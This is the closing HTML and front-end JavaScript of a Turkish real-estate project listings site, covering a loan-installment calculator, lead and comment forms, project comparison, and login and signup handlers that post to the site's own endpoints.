                                            <option value="108">9 Yıl (108 Ay)</option>
                                            <option value="120" selected>10 Yıl (120 Ay)</option>
                                            <option value="132">11 Yıl (132 Ay)</option>
                                            <option value="144">12 Yıl (144 Ay)</option>
                                            <option value="156">13 Yıl (156 Ay)</option>
                                            <option value="168">14 Yıl (168 Ay)</option>
                                            <option value="180">15 Yıl (180 Ay)</option>
                                        </select>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Aylık Taksit</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="monthlyPayment" name="data[AylikTaksit]" class="form-control" placeholder="" disabled>
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Toplam Ödeme</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="totalPayment" name="data[ToplamOdeme]" class="form-control" placeholder="" disabled>
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Toplam Vade Farkı</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="interestDifference" name="data[VadeFarki]" class="form-control" placeholder="" disabled>
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="form-group">
                            <button type="button" class="btn btn-md full-width pop-login" onclick="calc_interest_popup()">Hesapla</button>
                        </div>
                        <div class="modal-divider"><span>* Faiz oranları bankalara göre farklılık gösterebilir.</span></div>
                    </form>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
    <div class="compare-slide-menu" id="compare-div"></div>



    <a id="back2Top" class="top-scroll" title="Back to top" href="#"><i class="ti-arrow-up"></i></a>

</div>
<!-- ============================================================== -->
<!-- End Wrapper -->
<!-- ============================================================== -->


<!-- ============================================================== -->
<!-- All Jquery -->
<!-- ============================================================== -->
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/popper.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/bootstrap.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/rangeslider.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/select2.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.magnific-popup.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/slick.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/slider-bg.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/lightbox.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/imagesloaded.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/custom.js?v=5"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/user.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/compare.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.mask/1.14.0/jquery.mask.js"></script>
<!-- ============================================================== -->
<!-- This page plugins -->
<!-- ============================================================== -->
<script>
    $(document).ready(function(){
        compare_tree = load_compare_list();
        $('.phone_mask').mask('0 (000) 000-00-00',{placeholder:"0 (___) ___-__-__"});
    });
    //triggered when modal is about to be shown
    $('#send-message').on('show.bs.modal', function(e) {

        //get data-id attribute of the clicked element
        var ProjecyId = $(e.relatedTarget).data('project-id');
        var ProjecyName = $(e.relatedTarget).data('project-name');
        var FormTitle = $(e.relatedTarget).data('project-name') + " ile ilgili bilgi al!";

        //populate the textbox
        $(e.currentTarget).find('input[name="data[ProjectId]"]').val(ProjecyId);
        $("fProjectId").val(ProjecyId);
        $(e.currentTarget).find('input[name="data[ProjectName]"]').val(ProjecyName);
        $("#FormTitle").html(FormTitle);
    });
    $('#credit-calculation').on('show.bs.modal', function(e) {

        //get data-id attribute of the clicked element
        var ProjecyMinPrice = $(e.relatedTarget).data('project-minprice');
        var ProjecyName = $(e.relatedTarget).data('project-name');
        var FormTitle = $(e.relatedTarget).data('project-name') + " için Kredi Hesapla.";

        //populate the textbox
        $(e.currentTarget).find('input[name="data[MinPrice]"]').val(ProjecyMinPrice);

        $(e.currentTarget).find('input[name="data[ProjectName]"]').val(ProjecyName);
        $("#LoanTitle").html(FormTitle);
    });
    $("#citiesMenu").on("select2:select", function (e) {
        var url = $('#citiesMenu').find(':selected').data('url');
        url = 'https://www.guncelprojebilgileri.com/' + url + '-konut-projeleri';

        window.open(url,"_self");
    });

</script>
<script>
    var goto = function(link){
        window.open(link,"_blank");
    }
    var lead_form_submit = function() {
        var lead_form = $('#lead_form');
        var lead_form_submit_button = lead_form.find(':submit');

        var lead_form_submit_button_text = lead_form_submit_button.text();

        lead_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
        $.post('https://www.guncelprojebilgileri.com/Ajax/postlead', lead_form.serialize(), function(r) {
            console.log(r);
            if (r.status == '1') {
                //alert("Bilgiler kaydedildi.");
                showErrorModal("Başarılı","Talebiniz başarı ile alınmıştır!");
                location.reload();
            } else {
                //alert(r.message);
                showErrorModal("Hata",r.message);
            }
            lead_form_submit_button.removeAttr('disabled').text(lead_form_submit_button_text);
        }, "json");
        return false;
    };
    var lead_form_submit_popup = function() {
        var lead_form = $('#lead_form_popup');
        var lead_form_submit_button = lead_form.find(':submit');

        var lead_form_submit_button_text = lead_form_submit_button.text();

        lead_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
        $.post('https://www.guncelprojebilgileri.com/Ajax/postlead_popup', lead_form.serialize(), function(r) {
            console.log(r);
            if (r.status == '1') {
                //alert("Bilgiler kaydedildi.");
                showErrorModal("Başarılı","Talebiniz başarı ile alınmıştır!");
                location.reload();
            } else {
                //alert(r.message);
                showErrorModal("Hata",r.message);
            }
            lead_form_submit_button.removeAttr('disabled').text(lead_form_submit_button_text);
        }, "json");
        return false;
    };
    var PMT = function(rate, nperiod, pv, fv, type) {
        if (!fv) fv = 0;
        if (!type) type = 0;

        if (rate == 0) return -(pv + fv)/nperiod;

        var pvif = Math.pow(1 + rate, nperiod);
        var pmt = rate / (pvif - 1) * -(pv * pvif + fv);

        if (type == 1) {
            pmt /= (1 + rate);
        };

        return pmt;
    };
    var calc_interest_popup = function() {

        var getRate          = parseFloat(document.getElementById('percenty').value);
        var getNumOfPayments = parseInt(document.getElementById('credit_month').value);
        var getLoanAmount    = document.getElementById('currency').value;

        getLoanAmount = getLoanAmount.replaceAll('.','');
        getLoanAmount = getLoanAmount.replaceAll(',','.');
        getLoanAmount = parseFloat(getLoanAmount);


        var result = PMT(getRate/100 , getNumOfPayments , getLoanAmount , 0 , 0);


        var monthlyPayment = result * -1;
        var totalPayment = monthlyPayment * getNumOfPayments;
        var interestDifference = totalPayment - getLoanAmount;

        monthlyPayment = parseFloat(monthlyPayment).toFixed(2);
        totalPayment = parseFloat(totalPayment).toFixed(2);
        interestDifference = parseFloat(interestDifference).toFixed(2);

        var str_monthlyPayment = monthlyPayment.toString().replaceAll('.',',');
        var str_totalPayment = totalPayment.toString().replaceAll('.',',');
        var str_interestDifference = interestDifference.toString().replaceAll('.',',');

        $('#monthlyPayment').trigger('setAgain', str_monthlyPayment);
        $('#totalPayment').trigger('setAgain', str_totalPayment);
        $('#interestDifference').trigger('setAgain', str_interestDifference);


        return false;
    };
</script>
<script>
    let searchKeywordTemplate = function(data)
    {
        if (data.loading) {
            //console.log(data);
            return data.text;
        }
        var $container = $(
            "<div class='select2-result-repository clearfix'>" +
            "<div class='select2-result-repository__title' data-url=''></div>" +
            "</div>"
        );

        $container.find(".select2-result-repository__title").text(data.name).attr("data-url", data.url);
        // $container.find(".select2-result-repository__description").text(data.description);
        // $container.find(".select2-result-repository__forks").append(repo.forks_count + " Forks");
        // $container.find(".select2-result-repository__stargazers").append(repo.stargazers_count + " Stars");
        // $container.find(".select2-result-repository__watchers").append(repo.watchers_count + " Watchers");

        return $container;
    }
    let searchKeywordSelection = function(data) {
        if (data.url) {
            //console.log(data.id, data.name, data.url);
            location.href = data.url;
        }
        return data.name || data.text;
    }

    $(function () {
        $('#searchKeyword').select2({
            placeholder: {id: 0, text: 'Proje adını yazınız.'},
            minimumInputLength: 2,
            templateResult: searchKeywordTemplate,
            templateSelection: searchKeywordSelection,
            language: {
                inputTooShort: function() {
                    return 'Aramak projenizin adını yazın!';
                },
               "noResults": function(){
                   return "Sonuç bulunamadı!";
               },
                searching: function() {
                    return "Aranıyor...";
                }                
            },            
            ajax: {
                dataType: "json",
                cache: true,
                delay: 400,
                url: "https://www.guncelprojebilgileri.com/search_keywords",
                processResults: function (data, params) {
                    //console.log(data, params)
                    return {
                        results: data.items
                    };
                },
                transport: function (params, success, failure) {
                    let $request = $.ajax(params);

                    $request.then(success);
                    $request.fail(failure);

                    return $request;
                }
            }
        });
    });
</script>
    <!-- Map -->
    <script src="https://maps.google.com/maps/api/js?key=AIzaSyBPxZnhqa5robCNd5uwUAge1IBSrxo2_3E"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/map_infobox.js"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/markerclusterer.js"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/map.js"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.turklirasi.js"></script>
    <script>
        $.post('https://www.guncelprojebilgileri.com/Ajax/update_read', {
            content_id: '4118'
        });
    </script>
    <script>
        $(document).ready(function() {
            $('body').on('submit','#comment_form',function(f){



                var comment_form = $('#comment_form');
                var comment_form_submit_button = comment_form.find(':submit');

                var comment_form_submit_button_text = comment_form_submit_button.text();
                comment_form_submit_button.text('Gönderiliyor...');
                $("#send_comment_btn").attr('disabled','disabled');

                f.preventDefault();
                if (comment_type == null){
                    showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                    comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
                    showErrorModal("Hata","Lütfen yorun sebebini seçiniz!");
                    return;
                }
                $.ajax({
                    url: 'https://www.guncelprojebilgileri.com/Ajax/comment', // url where to submit the request
                    data: $("#comment_form").serialize(), // post data || get data
                    type: "POST", // type of action POST || GET
                    dataType: 'json', // data type
                    cache: false,
                    processData: false,
                    success: function(result) {
                        console.log(result);

                        if (result.status == 1) {
                            $('#data_sender_title').val("");
                            $('#data_sender_name').val("");
                            $('#data_sender_phone').val("");
                            $('#data_sender_mail').val("");
                            $('#data_comment').val("");
                            showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                            comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);

                        } else {
                            showErrorModal('Hata',result.message);
                            comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
                        }
                    },
                    error: function(xhr, resp, text) {
                        showErrorModal("Hata","Bilgiler kaydedilirken bir hata oluştu. Lütfen daha sonra tekrar deneyin.");
                        comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
                        return;
                    }
                })
                console.log('Form submit ediliyor.');


            });
        });
        /*
        var comment_form_submit = function() {
            var comment_form = $('#comment_form');
            var comment_form_submit_button = comment_form.find(':submit');

            var comment_form_submit_button_text = comment_form_submit_button.text();

            comment_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
            $.post('https://www.guncelprojebilgileri.com/Ajax/comment', comment_form.serialize(), function(r) {
                console.log(r);
                if (r.status == '1') {
                    showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                    //alert("Bilgiler kaydedildi, Onaylandıktan sonra yayınlanacaktır.");
                    location.reload();
                } else {
                    showErrorModal('Hata',r.message);
                    //alert(r.message);
                }
                comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
            }, "json");
            return false;
        };
        */
        var likeProject = function (pId,uId){
            if(uId == 0){
                showErrorModalLogin('Kullanıcı Girişi','Projeyi beğendiklerinize eklemek için giriş yapmalısınız.');
            }else{


                $.ajax({
                    type: 'POST',
                    url: 'https://www.guncelprojebilgileri.com/Ajax/update_user_like',
                    data:  { user_id:uId, project_id:pId },
                    success: function(result) {
                        if(result.status == 1){
                            if ( document.getElementById("like-project-i").classList.contains('lni-heart-filled') ){
                                document.getElementById("like-project-i").classList.remove('lni-heart-filled');
                                document.getElementById("like-project-i").classList.add('lni-heart');
                            }else{
                                document.getElementById("like-project-i").classList.remove('lni-heart');
                                document.getElementById("like-project-i").classList.add('lni-heart-filled');
                            }
                        }else{
                            showErrorModal('Hata',result.message);
                        }

                    },
                    error: function() {
                        showErrorModal('Hata','Bir Hata oldu Lütfen tekrar deneyin!');
                    }
                });

            }
        };


    </script>
    <script>

        function gpbClick(type,ProjectName,sTarget) {


            var targetUrl = '';

            switch (type) {
                case 'Web':
                    var anchor = document.createElement('a');
                    gtag('event', 'click', {'event_category': 'ClicktoWeb', 'event_action': ProjectName});
                    anchor.href = sTarget;
                    anchor.target="_blank";
                    break;
                case 'Tel':
                    gtag('event', 'click', {'event_category': 'ClicktoTel', 'event_action': ProjectName});
                    targetUrl = 'tel://' + sTarget;
                    window.location.href = targetUrl;
                    break;
                case 'Mail':
                    gtag('event', 'click', {'event_category': 'ClicktoEmail', 'event_action': ProjectName});
                    targetUrl = 'mailto:' + sTarget;
                    window.location.href = targetUrl;
                    break;
                case 'Whatsapp':
                    break;
                default:
                    targetUrl = sTarget;
                    window.location.href = targetUrl;
                    break;
            }

            anchor.click();
        };

        $('#credit-calculation').on('shown.bs.modal', function (e) {
            $('#currency').trigger('setAgain', 0);
            $('#monthlyPayment').trigger('setAgain', 0);
            $('#totalPayment').trigger('setAgain', 0);
            $('#interestDifference').trigger('setAgain', 0);
        })
    </script>
    <script>
        $(function() {
            $('#currency').turkLirasi();
            $('#monthlyPayment').turkLirasi();
            $('#totalPayment').turkLirasi();
            $('#interestDifference').turkLirasi();
            $('#comment_type').select2();

        })
        $('#comment_type').select2().on("change", function (e) {
            console.log($(this).val());
            var comment_type = $(this).val();

            if (comment_type == 'comment'){
                $('#data_sender_phone').disable = true;
                $('#data_sender_phone').attr('disabled','disabled');
                document.getElementById("commnet_phone").style.display = "none";
            }else{
                document.getElementById("commnet_phone").style.display = "block";
                $('#data_sender_phone').disable = false;
                $('#data_sender_phone').removeAttr("disabled");
            }

        });
        $('#comment_type').on("select2:close", function (e) {
            //$(this).valid();
        });
    </script>
    <script type='text/javascript' src="https://rawgit.com/RobinHerbots/jquery.inputmask/3.x/dist/jquery.inputmask.bundle.js"></script>
    <script>

        $("#percenty").inputmask("decimal", {
            radixPoint: ".",
            groupSeparator: ",",
            autoGroup: true,
            suffix: " %",
            clearMaskOnLostFocus: false
        });

    </script>
    <style>
        .select2-selection.required {
            background-color: yellow !important;
        }
    </style>


</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/compare.js
body_size: 1161
content:
/*
var comapre = document.getElementById("compare-div");
//comapre.style.display = "none";
sessionStorage.SessionName = "nCopareChaked"
var nCopareChaked = sessionStorage.getItem("nCopareChaked");
if(!nCopareChaked || nCopareChaked <= 0){
    comapre.style.display = "none";
    var nChaked = sessionStorage.getItem("nCopareChaked");
    sessionStorage.setItem("nCopareChaked",0);
}else{
    comapre.style.display = "block";
}


function compareCheckbox(element)
{
    var nCopareChaked = sessionStorage.getItem("nCopareChaked");
    if(nCopareChaked >= 3 && element.checked){
        showErrorModal("Karşılaştırma","Maximum 3 Proje Karşılaştırabilirsiniz!");
        element.checked = !element.checked;
        return;
    }
    if(element.checked){
        nCopareChaked ++;
        switch (nCopareChaked) {
            case 1:
                document.getElementById("copare-element-1").style.display = "block";
                $( window ).resize();
                break;
            case 2:
                document.getElementById("copare-element-2").style.display = "block";
                $( window ).resize();
                break;
            case 3:
                document.getElementById("copare-element-3").style.display = "block";
                $( window ).resize();
                break;
        }
    }else{
        nCopareChaked --;
        switch (nCopareChaked) {
            case 0:
                document.getElementById("copare-element-1").style.display = "none";
                document.getElementById("copare-element-2").style.display = "none";
                document.getElementById("copare-element-3").style.display = "none";

            case 1:
                document.getElementById("copare-element-1").style.display = "none";
                break;
            case 2:
                document.getElementById("copare-element-2").style.display = "none";
                break;
            case 3:
                document.getElementById("copare-element-3").style.display = "none";
                break;
        }
    }

    if(nCopareChaked > 0)
        comapre.style.display = "block";
    if(nCopareChaked <= 0){
        $('.compare-slide-menu').toggleClass('active');
        comapre.style.display = "none";
    }
    $( window ).resize();

    sessionStorage.setItem("nCopareChaked",nCopareChaked);
}
function resetCompare(){
    sessionStorage.setItem("nCopareChaked",0);
    comapre.style.display = "none";
    document.getElementById("a-1").checked = false;
    document.getElementById("a-2").checked = false;
    document.getElementById("a-3").checked = false;
    document.getElementById("a-4").checked = false;
    document.getElementById("a-5").checked = false;
    document.getElementById("a-6").checked = false;
    $('.compare-slide-menu').toggleClass('active');

}
function closeCompareElement(value){
    switch (value) {

        case 1:
            document.getElementById("copare-element-1").style.display = "none";
            break;
        case 2:
            document.getElementById("copare-element-2").style.display = "none";
            break;
        case 3:
            document.getElementById("copare-element-3").style.display = "none";
            break;
    }
    var nChaked = sessionStorage.getItem("nCopareChaked");
    nChaked --;
    sessionStorage.setItem("nCopareChaked",nChaked);
    if(nChaked <= 0){
        comapre.style.display = "none";
        document.getElementById("a-1").checked = false;
        document.getElementById("a-2").checked = false;
        document.getElementById("a-3").checked = false;
        document.getElementById("a-4").checked = false;
        document.getElementById("a-5").checked = false;
        document.getElementById("a-6").checked = false;
        $('.compare-slide-menu').toggleClass('active');
    }
    var x = document.getElementsByClassName("checkbox-custom");
    var i;
    for (i = 0; i < x.length; i++) {
        if(x[i].checked){
            x[i].checked = false;
            break;
        }
    }
}

*/

function showErrorModal(title,message){


    document.getElementById("error-title").innerText = title;
    document.getElementById("error-message").innerText = message;
    $("#error").modal({show: true});
}
function showErrorModalLogin(title,message){


    document.getElementById("error-title-l").innerText = title;
    document.getElementById("error-message-l").innerText = message;
    $("#error-login").modal({show: true});
}



function addCompareList(ajaxURl,uId,pId,element)
{
    if(uId == 0){
        showErrorModalLogin('Kullanıcı Girişi','Projeyi karşılaştırma listenize eklemek için giriş yapmalısınız.');
    }else{
        var Url = ajaxURl + 'add_compare_list';
        var isAdd = element.checked;
        $.ajax({
            type: 'POST',
            url:Url,
            data:  { user_id:uId, project_id:pId, isAdd:isAdd },
            success: function(result) {
                if(result.status == 1){
                    //showErrorModal('Başarılı','Proje karşılaştırma listenize eklendi.');
                    load_compare_list();
                    if (isAdd){
                        $('.compare-slide-menu').addClass('active');
                    }else {
                        $('.compare-slide-menu').removeClass('active');
                    }                    
                }else{
                    showErrorModal('Hata',result.message);
                    element.checked = !element.checked;
                }

            },
            error: function() {
                showErrorModal('Hata','Bir Hata oldu Lütfen tekrar deneyin!');
                element.checked = !element.checked;
            }
        });

    }
}
function addDetailCompareList(ajaxURl,uId,pId,element,isAdd)
{
    if(uId == 0){
        showErrorModalLogin('Kullanıcı Girişi','Projeyi karşılaştırma listenize eklemek için giriş yapmalısınız.');
    }else{
        var Url = ajaxURl + 'add_compare_list';
        var isAdd = !isAdd;
        $.ajax({
            type: 'POST',
            url:Url,
            data:  { user_id:uId, project_id:pId, isAdd:isAdd },
            success: function(result) {
                if(result.status == 1){
                    location.reload();
                    //showErrorModal('Başarılı','Proje karşılaştırma listenize eklendi.');
                }else{
                    showErrorModal('Hata',result.message);
                }

            },
            error: function() {
                showErrorModal('Hata','Bir Hata oldu Lütfen tekrar deneyin!');
            }
        });

    }
}
function removeProjectFromList(ajaxURl,pId,uId){
    if(uId == 0){
        showErrorModalLogin('Kullanıcı Girişi','Projeyi karşılaştırma listenize eklemek için giriş yapmalısınız.');
    }else{
        var Url = ajaxURl + 'add_compare_list';
        var isAdd = false;
        $.ajax({
            type: 'POST',
            url:Url,
            data:  { user_id:uId, project_id:pId, isAdd:isAdd },
            success: function(result) {
                if(result.status == 1){
                    //location.reload();
                    load_compare_list();
                    if(result.count <= 0){
                        $('.compare-slide-menu').toggleClass('active');
                    }
                    //showErrorModal('Başarılı','Proje karşılaştırma listenize eklendi.');
                }else{
                    showErrorModal('Hata',result.message);
                }

            },
            error: function() {
                showErrorModal('Hata','Bir Hata oldu Lütfen tekrar deneyin!');
            }
        });

    }
}
function removeProjectFromDetail(ajaxURl,pId,uId){
    if(uId == 0){
        showErrorModalLogin('Kullanıcı Girişi','Projeyi kaşrılaştıma listenize eklemek için giriş yapmalısınız.');
    }else{
        var Url = ajaxURl + 'add_compare_list';
        var isAdd = false;
        $.ajax({
            type: 'POST',
            url:Url,
            data:  { user_id:uId, project_id:pId, isAdd:isAdd },
            success: function(result) {
                if(result.status == 1){
                    location.reload();

                    //showErrorModal('Başarılı','Proje karşılaştırma listenize eklendi.');
                }else{
                    showErrorModal('Hata',result.message);
                }

            },
            error: function() {
                showErrorModal('Hata','Bir Hata oldu Lütfen tekrar deneyin!');
            }
        });

    }
}
function removeAllProjects(ajaxURl, uId)
{
    if(uId == 0){
        showErrorModalLogin('Kullanıcı Girişi','Projeyi karşılaştırma listenize eklemek için giriş yapmalısınız.');
    }else{
        var Url = ajaxURl + 'clear_compare_list';
        var isAdd = false;
        $.ajax({
            type: 'POST',
            url:Url,
            data:  { user_id:uId },
            success: function(result) {
                if(result.status == 1){
                    //location.reload();
                    load_compare_list();
                    if(result.count <= 0){
                        $('.compare-slide-menu').toggleClass('active');
                        window.location.replace('/');
                    }
                    //showErrorModal('Başarılı','Proje karşılaştırma listenize eklendi.');
                }else{
                    showErrorModal('Hata',result.message);
                }

            },
            error: function() {
                showErrorModal('Hata','Bir Hata oldu Lütfen tekrar deneyin!');
            }
        });

    }
}
function load_compare_list(){
    var uRl = window.location.origin +'/comparelist/load_list';
    var compare_tree = uRl;
    $('#compare-div').load( compare_tree );
}

--- FILE ---
content_type: application/javascript
request_url: https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/user.js
body_size: 421
content:

    // click on button submit
    $('body').on('submit', '#send-form-singup', function(e) {
        e.preventDefault();
        $.ajax({
            url: SITE_URL + 'sign-up', // url where to submit the request
            data: $("#send-form-singup").serialize(), // post data || get data
            type: "POST", // type of action POST || GET
            dataType: 'json', // data type
            cache: false,
            processData: false,
            success: function(result) {
                console.log(result);
                if (result.redirect) {
                    // data.redirect contains the string URL to redirect to
                    window.location.href = result.redirect;
                } else {
                    showErrorModal("Hata",result.message);
                    //alert(result.message);
                }
            },
            error: function(xhr, resp, text) {
                //alert("Hata Oluştu.");
                showErrorModal("Hata","Bilgiler kaydedilirken bir hata oluştu. Lütfen daha sonra tekrar deneyin.");
                return;
            }
        })
        console.log('Form submit ediliyor.');
    });
    $('body').on('submit', '#send-form-login', function(e) {
        e.preventDefault();
        $.ajax({
            url: SITE_URL + 'log-in', // url where to submit the request
            data: $("#send-form-login").serialize(), // post data || get data
            type: "POST", // type of action POST || GET
            dataType: 'json', // data type
            cache: false,
            processData: false,
            success: function(result) {
                console.log(result);
                if (result.redirect) {
                    // data.redirect contains the string URL to redirect to
                    window.location.href = result.redirect;
                } else {
                    showErrorModal("Hata",result.message);
                    //alert(result.message);
                }
            },
            error: function(xhr, resp, text) {
                //alert("Hata Oluştu.");
                showErrorModal("Hata","Bilgiler kaydedilirken bir hata oluştu. Lütfen daha sonra tekrar deneyin.");
                return;
            }
        })
        console.log('Form submit ediliyor.');
    });


    $('body').on('submit', '#savemyprojectbyid', function(e) {
        e.preventDefault();
        $.ajax({
            url: SITE_URL + 'savemyprojectbyid', // url where to submit the request
            data: $("#savemyprojectbyid").serialize(), // post data || get data
            type: "POST", // type of action POST || GET
            dataType: 'json', // data type
            cache: false,
            processData: false,
            success: function(result) {
                console.log(result);
                if (result.redirect) {
                    // data.redirect contains the string URL to redirect to
                    window.location.href = result.redirect;
                } else {
                    showErrorModal("Hata",result.message);
                    //alert(result.message);
                }
            },
            error: function(xhr, resp, text) {
                //alert("Hata Oluştu.");
                showErrorModal("Hata","Bilgiler kaydedilirken bir hata oluştu. Lütfen daha sonra tekrar deneyin.");
                return;
            }
        })
        console.log('Form submit ediliyor.');
    });


    function getUserType(selectObject) {
        var value = selectObject.value;
        var scompanyName = document.getElementById("form_company_name")
        if(value == "musteri"){
            scompanyName.style.display = "none";
            scompanyName.value = "";
        }else {
            scompanyName.style.display = "block";

        }
        console.log(value);
    }

    $('body').on('submit', '#send-payment-form', function(e) {
        e.preventDefault();
        $.ajax({
            url: SITE_URL + 'payment/buy', // url where to submit the request
            data: $("#send-payment-form").serialize(), // post data || get data
            type: "POST", // type of action POST || GET
            dataType: 'json', // data type
            cache: false,
            processData: false,
            success: function(result) {
                console.log(result);
                if (result.redirect) {
                    // data.redirect contains the string URL to redirect to
                    window.location.href = result.redirect;
                } else {
                    showErrorModal("Hata",result.message);
                    //alert(result.message);
                }
            },
            error: function(xhr, resp, text) {
                //alert("Hata Oluştu.");
                showErrorModal("Hata","Bilgiler kaydedilirken bir hata oluştu. Lütfen daha sonra tekrar deneyin.");
                return;
            }
        })
        console.log('Form submit ediliyor.');
    });
 
    $('body').on('submit', '#send-form-forgot', function(e) {
        e.preventDefault();
        $.ajax({
            url: SITE_URL + 'forgot',
            data: $("#send-form-forgot").serialize(), // post data || get data
            type: "POST", // type of action POST || GET
            dataType: 'json', // data type
            cache: false,
            processData: false,
            success: function(result) {
                console.log(result);
                if (result.redirect) {
                    // data.redirect contains the string URL to redirect to
                    showErrorModal("Hata",result.message);
                    //window.location.href = result.redirect;
                } else {
                    showErrorModal("Hata",result.message);
                }
            },
            error: function(xhr, resp, text) {
                showErrorModal("Hata","Bilgiler kaydedilirken bir hata oluştu. Lütfen daha sonra tekrar deneyin.");
                return;
            }
        })
        console.log('Form submit ediliyor.');
    });